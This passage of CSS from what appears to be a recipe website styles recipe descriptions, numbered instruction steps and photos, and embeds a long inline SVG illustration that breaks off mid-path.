img{height:100%;max-height:377.82px;max-width:690px;-o-object-fit:cover;object-fit:cover;width:100%}.recipe__description{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:32px}.recipe__instruction{margin-bottom:32px}.recipe__instruction__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:32px}.recipe__instruction__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:32px;position:relative}.recipe__instruction__list__item>:not(:last-child){margin-right:25px}.recipe__instruction__list__item__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.recipe__instruction__list__item__number{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:12px;text-transform:uppercase}.recipe__instruction__list__item__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px}.recipe__instruction__list__item__photo{margin-bottom:12px;max-height:600px;min-width:100%;overflow:hidden;width:1px}.recipe__instruction__list__item__photo img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:365px){.recipe__instruction__list__item__photo{height:133px;width:133px}}.recipe__footer{border-bottom:1px solid #f0f3f6;border-top:1px solid #f0f3f6;padding:24px 0}.recipes__catalog--recipe{margin-bottom:32px}.recipe__added_wrap{background:#fdfeff;border:1px dashed #f9dada;border-radius:8px;box-sizing:border-box;margin-bottom:32px;padding:32px 222px 32px 32px;position:relative}.recipe__added_wrap:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='191' height='218' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M92.03 147.457c.216-4.115 7.788-7.071 16.909-6.587 9.122.478 16.342 4.205 16.124 8.327-.216 4.116-7.787 7.073-16.909 6.588-9.122-.478-16.341-4.206-16.124-8.328ZM106.81 188.825l-.033-.001a.422.422 0 0 1-.387-.452l2.427-31.371c.017-.232.236-.396.452-.387a.42.42 0 0 1 .387.451l-2.426 31.372a.42.42 0 0 1-.42.388Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M95.734 190.39c.146-2.771 5.235-4.755 11.367-4.436 6.13.325 10.983 2.831 10.837 5.602-.144 2.765-5.233 4.749-11.366 4.43-6.132-.319-10.983-2.831-10.838-5.596Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M66.727 90.59c-.025.082-3.952 6.678-2.597 6.931 4.933.918 9.901 1.659 14.877 2.31.48.064 1.322.298 1.44-.164 2.221-8.729 5.53-23.731 5.39-23.896-1.875-2.203-3.241-4.355-5.215-3.285-6.535 3.526-11.96 11.679-13.895 18.104Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M64.27 97.119c4.39.815 9.229 1.566 14.793 2.295.08.01.172.026.27.043.19.032.569.096.717.06 2.152-8.469 5.14-22.016 5.356-23.602-.197-.234-.39-.467-.578-.696-1.65-2.001-2.65-3.097-4.004-2.364-6.517 3.516-11.821 11.643-13.693 17.855-.016.053-.017.056-.172.33-2.674 4.71-2.728 5.85-2.689 6.079Zm15.643 3.247c-.254 0-.514-.044-.721-.08-.086-.013-.168-.027-.24-.037-5.605-.735-10.48-1.492-14.9-2.314a.724.724 0 0 1-.535-.416c-.254-.543-.176-1.817 2.706-6.894.052-.09.09-.156.11-.194 1.931-6.372 7.383-14.698 14.088-18.316 2.034-1.1 3.503.682 5.06 2.57.22.266.445.54.678.814.172.203.25.294-1.72 9.1-1.259 5.632-2.598 11.303-3.581 15.17-.123.477-.526.597-.945.597Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M47.096 187.902c3.841-.285 9.966 1.266 9.966 1.266s2.803-11.477 3.933-20.724c1.13-9.249.05-18.27.05-18.27l21.777-11.007s32.06-11.224 21.698-22.694c-10.361-11.464-58.805 16.718-60.323 21.567-1.543 4.925 1.948 39.86 2.9 49.862Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M48.116 187.445c3.231 0 7.322.903 8.633 1.213.507-2.128 2.832-12.124 3.826-20.265 1.11-9.089.061-18.078.05-18.168a.421.421 0 0 1 .229-.426l21.777-11.007c.262-.096 21.127-7.494 23.342-16.132.523-2.041-.071-4.029-1.766-5.906-2.464-2.724-7.413-3.301-14.707-1.711-17.972 3.916-43.865 19.818-44.9 23.122-1.419 4.532 1.579 35.753 2.707 47.507l.171 1.787c.208-.009.421-.014.638-.014Zm8.946 2.144a.402.402 0 0 1-.104-.014c-.06-.015-6.099-1.528-9.83-1.254a.425.425 0 0 1-.452-.38l-.21-2.19c-1.929-20.086-3.976-43.676-2.673-47.836 1.24-3.959 27.816-19.836 45.526-23.695 7.614-1.657 12.834-.995 15.515 1.972 1.897 2.099 2.555 4.345 1.957 6.677-2.326 9.072-22.951 16.388-23.828 16.695l-21.466 10.854c.17 1.633.927 9.812-.083 18.076-1.12 9.167-3.913 20.658-3.942 20.773a.419.419 0 0 1-.41.322Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M72.258 187.889c3.84-.285 9.965 1.266 9.965 1.266s2.803-11.476 3.933-20.724c1.13-9.255.05-18.269.05-18.269l21.778-11.008s13.566-13.008 3.205-24.472c-10.361-11.47-40.311 18.49-41.83 23.339-1.543 4.925 1.948 39.867 2.899 49.868Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M73.28 187.433c3.23 0 7.32.903 8.63 1.213.507-2.128 2.833-12.125 3.827-20.266 1.111-9.1.061-18.078.05-18.168a.42.42 0 0 1 .228-.425l21.72-10.978c.399-.397 3.452-3.507 5.36-7.784 2.697-6.044 1.95-11.448-2.22-16.061-2.025-2.242-5-2.951-8.855-2.115-13.075 2.846-31.19 21.89-32.258 25.297-1.42 4.531 1.578 35.751 2.706 47.505l.172 1.795c.208-.009.422-.013.64-.013Zm8.944 2.143a.401.401 0 0 1-.104-.013c-.061-.015-6.105-1.529-9.83-1.254a.428.428 0 0 1-.453-.38l-.21-2.198c-1.928-20.087-3.974-43.677-2.672-47.836 1.294-4.127 20.14-23.094 32.885-25.869 4.167-.908 7.42-.109 9.663 2.375 10.513 11.631-3.087 24.924-3.226 25.056a.396.396 0 0 1-.101.072l-21.518 10.877c.171 1.632.928 9.806-.082 18.075-1.12 9.168-3.913 20.659-3.942 20.774a.422.422 0 0 1-.41.321ZM58.656 186.623l-1.483 11.534-12.17.209 1.032-11.996 12.62.253Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m83.816 186.604-1.483 11.54-12.169.209 1.031-12.001 12.62.252Z' fill='%23000'/%3E%3Cmask id='a' mask-type='alpha' maskUnits='userSpaceOnUse' x='34' y='192' width='24' height='26'%3E%3Cpath d='M34.785 192.439h22.9v25.284h-22.9v-25.284Z' fill='%23fff'/%3E%3C/mask%3E%3Cg mask='url(%23a)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M51.652 196.644s-.195-4.286-2.843-4.204c-2.755.089-3.86 3.026-4.576 4.761-2.02 4.892-3.317 8.615-6.9 12.318-4.461 4.608-2.345 7.514.871 8.115 3.216.608 3.52-2.101 5.395-2.076.57.006 1.83.12 2.99-.5 1.16-.621.977-1.906 2.111-2.393.696-.297 2.764-.057 3.022-.386.533-.691.661-1.234 1.24-1.981.69-.893 3.585-.652 4.137-1.627.719-1.266.62-13.869.506-14.002-.234-.266-5.953 1.975-5.953 1.975Z' fill='%23EB6F65'/%3E%3C/g%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M76.814 196.631s-.195-4.291-2.842-4.203c-2.756.082-3.86 3.019-4.577 4.753-2.02 4.894-3.318 8.622-6.9 12.326-4.46 4.607-2.345 7.507.87 8.114 3.217.608 3.52-2.108 5.395-2.082.572.006 1.83.126 2.99-.493 1.16-.621.978-1.906 2.112-2.393.696-.298 2.764-.057 3.022-.393.533-.69.661-1.228 1.24-1.975.69-.893 3.585-.659 4.138-1.627.718-1.266.619-13.876.505-14.002-.235-.266-5.953 1.975-5.953 1.975Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M39.655 215.042a.42.42 0 0 1-.167-.808c6.548-2.796 17.569-9.637 17.68-9.706a.422.422 0 1 1 .447.715c-.111.068-11.187 6.943-17.793 9.764a.43.43 0 0 1-.167.035ZM64.817 215.029a.42.42 0 0 1-.167-.807c6.548-2.797 17.569-9.637 17.68-9.706a.42.42 0 1 1 .447.714c-.11.069-11.187 6.943-17.793 9.765a.429.429 0 0 1-.166.034Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M100.754 48.235c2.011 1.21 3.308-11.445.357-5.039-.314.678-.819 1.323-.872 2.077-.07 1-.348 2.443.515 2.962Z' fill='%23FDFDFD'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M91.873 44.349c10.116-8.173 10.833 2.316 14.999 7.431 4.165 5.115.242 10.862 1.659 13.034-5.083-.4-21.202.696-21.202.696s-3.47-12.534 8.182-16.686' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M90.22 68.485c1.22-2.481 1.422-3.95 1.833-5.88.895-4.204 1.992-8.679 1.992-8.679l5.201-1.747c.783 7.305-.104 7.045 3.339 15.863.934 2.393 11.413 2.88 17.767 9.64 6.353 6.768 7.587 16.674 7.647 17.409 1.352 16.439-38.802 7.152-38.802 7.152l-7.928-28.96s7.734-2.323 8.952-4.798Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.539 101.888c2.763.608 27.906 5.892 35.762-.863 1.736-1.493 2.481-3.423 2.277-5.9-.008-.1-1.108-10.311-7.533-17.155-3.729-3.967-8.933-5.741-12.732-7.037-2.815-.96-4.674-1.594-5.121-2.738-2.656-6.802-2.761-8.286-3.013-11.87a109.38 109.38 0 0 0-.297-3.579l-4.48 1.505c-.234.96-1.164 4.823-1.935 8.441l-.144.695c-.338 1.642-.63 3.06-1.722 5.283-1.134 2.304-7.188 4.373-8.816 4.893l7.754 28.325Zm21.312 3.407c-10.142 0-21.03-2.475-21.749-2.641a.426.426 0 0 1-.312-.3l-7.928-28.96a.421.421 0 0 1 .286-.514c2.103-.631 7.762-2.686 8.694-4.58 1.044-2.126 1.327-3.496 1.653-5.082l.145-.7c.887-4.162 1.984-8.647 1.995-8.692a.422.422 0 0 1 .276-.299l5.202-1.747a.423.423 0 0 1 .554.354c.185 1.727.28 3.06.355 4.132.247 3.494.348 4.94 2.958 11.624.305.779 2.298 1.459 4.607 2.246 3.884 1.325 9.203 3.139 13.074 7.259 6.728 7.166 7.752 17.558 7.76 17.661.224 2.725-.64 4.948-2.568 6.606-3.206 2.758-8.973 3.633-15.002 3.633Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M75.557 74.86c-4.475 3.297-7.77 9.419-7.77 9.419l12.818 2.209-1.051 7.97 2.824 6.235s2.385 22.395 3.052 22.338c.539-.05 27.739-.443 27.739-.443l1.686-18.946-.733-14.882 13.237-2.987s-1.756-6.995-7.333-10.724c-5.578-3.734-14.095-7.539-14.516-6.412-.42 1.133-6.357 17.243-7.217 17.003-.07-.02-10.562.417-10.562.417s-.847-14.059-2.043-14.957c-1.02-.773-5.655.462-10.13 3.76Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.273 57.509c-1.454.835-2.544-1.38-1.307-2.184a1.104 1.104 0 0 1 1.007-.082' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M88.638 58.115c-.585 0-1.075-.35-1.348-.794-.44-.713-.433-1.778.445-2.349.408-.265.93-.31 1.398-.12a.42.42 0 0 1 .232.55.424.424 0 0 1-.551.23.678.678 0 0 0-.617.046c-.43.28-.418.828-.187 1.202.093.15.444.614 1.052.264a.42.42 0 1 1 .423.73 1.69 1.69 0 0 1-.847.24Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M88.693 62.187c.536 3.197 3.391 4.273 5.463 4.247 2.184-.019 4.94-1.405 5.153-4.754.247-3.893.252-12.413-.118-13.926s-1.66-3.228-3.608-4.393c-2.596-1.557-6.639.215-6.827 2.488-.624 7.526-.44 14.09-.063 16.338Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.174 45.883c-.636 7.68-.422 14.117-.067 16.234.517 3.08 3.346 3.897 4.982 3.897l.06-.001c2.15-.018 4.547-1.39 4.736-4.359.256-4.033.237-12.394-.107-13.8-.37-1.51-1.678-3.093-3.415-4.132-1.204-.723-2.934-.704-4.408.047-1.05.535-1.715 1.326-1.78 2.114Zm4.901 20.973c-2.516 0-5.267-1.415-5.801-4.6-.363-2.16-.584-8.69.058-16.442.09-1.08.926-2.126 2.238-2.794 1.729-.88 3.78-.889 5.23-.02 1.922 1.15 3.378 2.934 3.8 4.654.393 1.609.367 10.296.128 14.053-.223 3.506-3.044 5.126-5.57 5.148h-.083Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M91.287 58.433c-.351 0-.73-.09-.956-.428-.551-.825.516-2.397.856-2.859a.423.423 0 0 1 .682.498c-.555.756-.968 1.694-.834 1.895 0 .001.135.13.79-.028a.42.42 0 1 1 .198.819c-.146.035-.43.103-.736.103ZM93.178 54.945c-.003-.247.17-.45.388-.45.217 0 .395.197.398.438.002.246-.171.443-.388.449-.218 0-.396-.196-.398-.437ZM89.223 54.819c-.003-.241.17-.444.388-.444.217-.006.395.19.398.437.003.247-.171.443-.388.45-.217 0-.396-.197-.398-.444Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M98.541 58.047c1.443.848 2.56-1.348 1.333-2.165a1.086 1.086 0 0 0-1.006-.095' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M99.183 58.659c-.27 0-.56-.075-.858-.25a.42.42 0 1 1 .43-.725c.606.357.963-.104 1.056-.254.194-.307.307-.878-.173-1.197a.664.664 0 0 0-.612-.055.422.422 0 0 1-.318-.781c.463-.187 1.001-.134 1.402.137.866.576.862 1.638.418 2.343-.276.438-.766.782-1.345.782Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m90.137 58.243-.012-.203.012.203Z' fill='%236295E6'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M101.14 53.641c-.585 2.728-3.232-.24-6.049-1.063-23.65-6.944 10.618-20.231 6.049 1.063ZM88.387 98.449a.437.437 0 0 1-.131-.021c-5.406-1.76-8.267-2.492-8.295-2.499a.422.422 0 1 1 .209-.816c.028.007 2.912.745 8.349 2.515a.42.42 0 0 1-.132.82ZM92.915 85.7a.422.422 0 0 1-.422-.415c-.004-.27.022-.528.047-.776.024-.238.047-.463.043-.686a.422.422 0 0 1 .417-.427h.006c.23 0 .419.184.423.414.004.273-.023.532-.048.783-.023.225-.046.45-.043.68a.422.422 0 0 1-.417.427h-.006ZM42.066 137.546l33.796 5.754 15.91 8.932s17.593-4.177 23.514-16.268c5.923-12.096-.099-21.566-1.596-24.098-3.034.752-28.061-.229-28.061-.229s-14.842 7.387-25.732 13.863c-10.89 6.482-17.83 12.046-17.83 12.046Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M105.468 131.352a.42.42 0 0 1-.397-.567c.475-1.287 1.703-4.91 1.683-6.19a.423.423 0 0 1 .417-.428.427.427 0 0 1 .429.415c.026 1.698-1.664 6.299-1.736 6.494a.423.423 0 0 1-.396.276Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M113.753 94.362c-8.549 1.792-19.565 2.887-27.888 6.786-1.26.589-6.348 3.83-7.072 4.786-.726.956 3.622-.886 3.622-.886s-8.371 2.139-8.54 2.734c-.159.564 11.69-.025 14.218-.709 2.529-.683 2.7-.702 4.192-1.177 2.336-.741 13.856-1.298 23.384-1.159 6.726.089 12.99-.455 12.99-.455s.375-3.14.111-6.204c-.265-3.057-2.934-11.672-2.934-11.672' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M76.373 108.427c-1.487 0-2.566-.086-2.783-.304a.51.51 0 0 1-.121-.454c.058-.205.179-.633 4.996-1.999.827-1.068 5.973-4.319 7.221-4.903 6.24-2.923 14.093-4.302 21.021-5.52 2.455-.43 4.775-.838 6.96-1.297a.42.42 0 1 1 .173.824c-2.198.461-4.524.87-6.987 1.303-6.875 1.207-14.668 2.577-20.807 5.452-.912.426-3.944 2.326-5.7 3.624.6-.161 1.254-.331 1.965-.513a.42.42 0 0 1 .27.795c-3.073 1.303-3.798 1.284-4.063 1.105-1.355.389-2.547.759-3.337 1.044 2.946.091 10.75-.362 12.803-.917l1.546-.415c1.144-.305 1.529-.407 2.627-.757 2.36-.748 13.786-1.319 23.519-1.179 5.728.073 11.194-.315 12.6-.426.086-.888.281-3.372.074-5.776-.258-2.977-2.89-11.498-2.917-11.584a.42.42 0 0 1 .279-.526c.226-.07.46.056.529.277.109.354 2.686 8.694 2.951 11.761.265 3.071-.097 6.159-.112 6.29a.422.422 0 0 1-.383.369c-.062.005-6.358.544-13.032.457-9.488-.138-21.001.426-23.25 1.139-1.118.355-1.508.46-2.666.769l-1.544.414c-1.35.365-7.967.947-11.832.947ZM101.645 46.09c-6.142-3.533-1.262-9.23 3.324-7.749 4.587 1.475 1.906 10.755-3.324 7.748ZM76.175 142.569a.421.421 0 0 1-.195-.795c1.987-1.026 3.965-2.137 5.879-3.212 1.931-1.085 3.928-2.206 5.95-3.251a.426.426 0 0 1 .57.181.42.42 0 0 1-.182.567c-2.008 1.037-3.998 2.155-5.923 3.236-1.92 1.079-3.905 2.194-5.904 3.227a.425.425 0 0 1-.195.047Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M39.968 112.178a.42.42 0 0 1-.032-.84l118.34-9.084a.432.432 0 0 1 .454.387.421.421 0 0 1-.389.452l-118.34 9.084-.033.001ZM114.937 96.663h-.005a.422.422 0 0 1-.418-.426c.015-1.23-.58-6.38-.883-7.651a.423.423 0 0 1 .821-.195c.321 1.342.922 6.556.907 7.856a.422.422 0 0 1-.422.416Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m56.156 109.969-8.892-22.781 36.158-2.703 9.437 22.921-36.703 2.563Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m47.983 87.768 8.555 21.853 35.734-2.488-9.08-21.99-35.208 2.625Zm8.274 22.714a.423.423 0 0 1-.393-.268l-8.874-22.67a.418.418 0 0 1 .362-.57l36.083-2.69a.422.422 0 0 1 .422.26l9.418 22.808a.417.417 0 0 1-.361.578l-36.627 2.55a.289.289 0 0 1-.03.002Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M87.415 105.236a.423.423 0 0 1-.392-.264l-6.48-16.047-28.393 2.08a.42.42 0 1 1-.062-.837l28.7-2.103a.424.424 0 0 1 .424.262l6.595 16.332a.42.42 0 0 1-.392.577Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m48.632 17.972-.13 34.025s-12.76.99-19.498 2.482c-6.738 1.491-20.302 2.64-20.302 2.64L5.523 29.88s-1.404-2.9 10.332-6.595c6.254-1.967 32.777-5.312 32.777-5.312Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M48.207 18.452c-3.61.462-26.539 3.446-32.226 5.235-7.69 2.42-9.552 4.431-9.977 5.415-.16.372-.101.591-.1.593.02.043.033.088.039.135l3.131 26.833c2.312-.205 13.857-1.272 19.838-2.596 6.03-1.335 16.973-2.279 19.168-2.459l.127-33.156ZM8.7 57.542a.423.423 0 0 1-.42-.374L5.11 29.98c-.061-.18-.143-.605.12-1.212.588-1.364 2.889-3.491 10.499-5.886 6.218-1.957 31.766-5.192 32.85-5.33a.424.424 0 0 1 .476.422l-.13 34.025a.423.423 0 0 1-.39.42c-.128.01-12.808 1.004-19.44 2.472-6.688 1.48-20.22 2.637-20.357 2.649l-.036.001Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m26.295 39.716.432 39.465s-7.764-.45-14.13-4.341c-3.685-2.26-6.282-4.729-6.282-4.729L5.396 29.22s.97 4.455 9.374 7.825c5.267 2.108 11.525 2.672 11.525 2.672Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.733 69.923a42.378 42.378 0 0 0 6.085 4.557c5.33 3.258 11.743 4.075 13.481 4.241l-.424-38.625c-1.446-.162-6.743-.851-11.263-2.66-5.226-2.096-7.649-4.61-8.75-6.282l.871 38.77Zm19.993 9.68h-.024c-.321-.02-7.943-.503-14.326-4.403-3.682-2.257-6.327-4.758-6.353-4.783a.423.423 0 0 1-.131-.296l-.92-40.893a.423.423 0 0 1 .836-.099c.01.04 1.069 4.295 9.118 7.524 5.146 2.059 11.344 2.638 11.406 2.643.216.02.382.2.384.416l.433 39.465a.42.42 0 0 1-.423.426Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m81.166 16.67-.155 14.04-18.603.825-.36-14.255 19.118-.61Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m62.483 17.689.337 13.405 17.773-.788.146-13.2-18.256.583Zm-.075 14.268a.421.421 0 0 1-.422-.411l-.359-14.255a.422.422 0 0 1 .409-.432l19.117-.61c.116 0 .227.04.31.12.082.08.128.192.126.307l-.155 14.039a.422.422 0 0 1-.404.417l-18.603.825h-.019Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m53.342 29.143-.511 17.593-7.139-1.72-3.251-9.33s-.271-1.11 2.171-3.142c3.419-2.85 8.73-3.401 8.73-3.401Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m46.016 44.66 6.407 1.544.483-16.576c-1.365.213-5.333.998-8.023 3.24-2.129 1.77-2.028 2.73-2.027 2.74l3.16 9.052Zm6.815 2.498a.433.433 0 0 1-.099-.012l-7.138-1.72a.421.421 0 0 1-.3-.271l-3.252-9.33c-.067-.267-.217-1.511 2.3-3.605 3.477-2.899 8.735-3.474 8.957-3.497a.417.417 0 0 1 .331.11c.09.083.139.2.135.322l-.512 17.593a.421.421 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m59.102 42.813-.183 21.82s-5.625-.202-9.922-1.846c-4.297-1.637-6.624-5.166-6.624-5.166l.064-22.227s1.433 3.402 5.561 5.192c4.128 1.796 11.104 2.227 11.104 2.227Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M42.795 57.489c.414.577 2.64 3.49 6.351 4.904 3.5 1.338 7.961 1.71 9.353 1.796l.176-20.982c-1.559-.122-7.22-.656-10.847-2.234a11.768 11.768 0 0 1-4.975-4.024l-.058 20.54Zm16.123 7.567h-.016c-.232-.009-5.744-.225-10.057-1.875-4.374-1.666-6.728-5.18-6.826-5.328a.425.425 0 0 1-.07-.233l.064-22.227a.421.421 0 0 1 .811-.163c.014.032 1.43 3.273 5.341 4.969 4.012 1.745 10.893 2.19 10.962 2.193.224.014.398.2.396.425l-.183 21.82a.422.422 0 0 1-.422.42ZM65.821 20.158c-.658 0-1.204.575-1.225 1.298-.01.362.11.704.34.965.222.251.521.395.84.403.671.022 1.238-.563 1.258-1.297.01-.362-.11-.704-.34-.965a1.16 1.16 0 0 0-.84-.403h-.033Zm-.012 3.511-.056-.001a1.998 1.998 0 0 1-1.451-.69 2.227 2.227 0 0 1-.551-1.546c.034-1.199.97-2.153 2.126-2.117.557.015 1.072.26 1.451.689.372.42.567.97.552 1.547-.034 1.18-.957 2.118-2.07 2.118ZM64.844 27.073c-.01.359.11.7.34.959.223.251.521.394.841.403.677.031 1.237-.563 1.258-1.298.01-.359-.11-.699-.34-.958a1.164 1.164 0 0 0-.842-.404c-.689-.031-1.236.563-1.257 1.298Zm1.213 2.206h-.055a2 2 0 0 1-1.451-.688 2.218 2.218 0 0 1-.552-1.542c.034-1.2.975-2.155 2.126-2.118.556.016 1.072.26 1.451.688.372.42.568.968.552 1.543-.034 1.18-.957 2.117-2.07 2.117ZM70.364 21.142a.423.423 0 0 1-.023-.843l8.736-.476a.428.428 0 0 1 .445.398.422.422 0 0 1-.399.445l-8.736.476h-.023ZM70.364 26.626a.423.423 0 0 1-.023-.843l8.736-.483a.429.429 0 0 1 .445.398.423.423 0 0 1-.399.445l-8.736.482-.023.001ZM70.427 23.332a.423.423 0 0 1-.023-.843l8.735-.483a.423.423 0 0 1 .047.843l-8.736.482-.023.001ZM70.428 28.816a.423.423 0 0 1-.022-.844l8.734-.482a.429.429 0 0 1 .446.398.422.422 0 0 1-.399.445l-8.735.482h-.023ZM12.552 33.132a.423.423 0 0 1-.164-.812c6.886-2.886 22.696-6.968 32.799-7.058h.004a.422.422 0 0 1 .004.844c-10 .09-25.658 4.133-32.48 6.992a.427.427 0 0 1-.163.034ZM21.704 37.917a.423.423 0 0 1-.138-.821c6.333-2.178 13-3.078 19.448-3.948l.284-.038a.423.423 0 1 1 .113.836l-.285.04c-6.7.903-13.03 1.757-19.284 3.908a.437.437 0 0 1-.138.023ZM29.583 43.99a.423.423 0 0 1-.138-.82c2.83-.975 9.47-1.807 9.752-1.842a.422.422 0 1 1 .104.838c-.068.008-6.834.856-9.58 1.802a.437.437 0 0 1-.138.023ZM28.368 51.048a.422.422 0 0 1-.09-.834c.08-.017 8.057-1.761 11.953-2.171a.422.422 0 1 1 .089.839c-3.85.405-11.781 2.14-11.861 2.156a.412.412 0 0 1-.091.01Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M46.215 55.86h-.012a.422.422 0 0 1-.41-.435c.045-1.606-.065-3.247-.17-4.834-.109-1.62-.22-3.293-.172-4.965a.416.416 0 0 1 .434-.41.422.422 0 0 1 .41.434c-.046 1.631.064 3.285.171 4.885.107 1.607.218 3.268.171 4.915a.422.422 0 0 1-.422.41ZM49.42 56.57h-.012a.422.422 0 0 1-.41-.434c.013-.457.03-.928.047-1.408.1-2.88.216-6.143-.365-8.784a.422.422 0 1 1 .825-.18c.604 2.744.487 6.064.384 8.994-.017.478-.033.947-.046 1.402a.422.422 0 0 1-.422.41ZM53.003 57.173h-.013a.422.422 0 0 1-.41-.434c.042-1.486.054-2.997.065-4.458.01-1.463.022-2.974.065-4.465.006-.233.175-.422.435-.41a.423.423 0 0 1 .41.434 213.76 213.76 0 0 0-.065 4.447c-.01 1.466-.023 2.982-.065 4.476a.422.422 0 0 1-.422.41Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M53.658 48.63a.414.414 0 0 1-.147-.026c-.405-.15-.88-.347-1.397-.56-1.804-.746-4.276-1.768-5.625-1.545a.422.422 0 0 1-.137-.833c1.587-.26 4.082.77 6.086 1.598.506.209.972.401 1.367.549a.422.422 0 0 1-.147.817ZM53.096 51.924a.425.425 0 0 1-.247-.079c-1.097-.788-2.74-1.104-4.33-1.409-1.04-.2-2.114-.407-3.03-.746a.423.423 0 0 1 .294-.792c.85.316 1.844.507 2.896.71 1.68.322 3.415.655 4.664 1.552a.422.422 0 0 1-.247.764ZM53.42 55.694a.405.405 0 0 1-.147-.026c-.677-.25-1.609-.426-2.594-.613-1.967-.374-4-.759-5.024-1.849a.422.422 0 1 1 .617-.577c.834.89 2.816 1.265 4.564 1.596 1.022.194 1.987.377 2.73.651a.422.422 0 0 1-.146.818ZM17.163 45.638c.05-1.733 1.423-3.097 3.067-3.053 1.644.05 2.936 1.492 2.887 3.224-.05 1.733-1.422 3.098-3.066 3.053-1.644-.05-2.936-1.491-2.887-3.224Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M17.586 45.65c-.042 1.495 1.07 2.747 2.479 2.79 1.397.051 2.588-1.147 2.63-2.643.042-1.495-1.069-2.746-2.478-2.79-1.397-.029-2.587 1.148-2.63 2.643Zm2.544 3.635-.09-.001c-1.874-.057-3.354-1.699-3.298-3.658.056-1.96 1.602-3.53 3.5-3.463 1.875.059 3.354 1.7 3.298 3.659-.055 1.928-1.577 3.463-3.41 3.463ZM168.661 56.758s-8.53-2.247-18.302-3.402c-9.773-1.156-16.851-1.25-16.851-1.25l-.248-34.66s22.811 1.167 32.027 2.424c5.445.749 17.084 3.675 20.649 5.896 4.412 2.748 4.443 4.912 4.443 4.912l-11.566 21.726-10.152 4.353Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M133.926 51.692c1.657.041 8.122.257 16.482 1.245 9.007 1.065 17.06 3.08 18.218 3.376l9.882-4.238 11.434-21.477c-.079-.41-.622-2.225-4.231-4.473-3.432-2.14-14.849-5.062-20.482-5.837-8.382-1.143-28.304-2.227-31.545-2.398l.242 33.802Zm34.734 5.487a.442.442 0 0 1-.108-.013c-.085-.023-8.615-2.253-18.244-3.391-9.636-1.14-16.737-1.246-16.807-1.248a.422.422 0 0 1-.417-.419l-.248-34.66a.42.42 0 0 1 .444-.424c.229.012 22.936 1.183 32.063 2.428 5.705.784 17.299 3.764 20.815 5.956 4.555 2.838 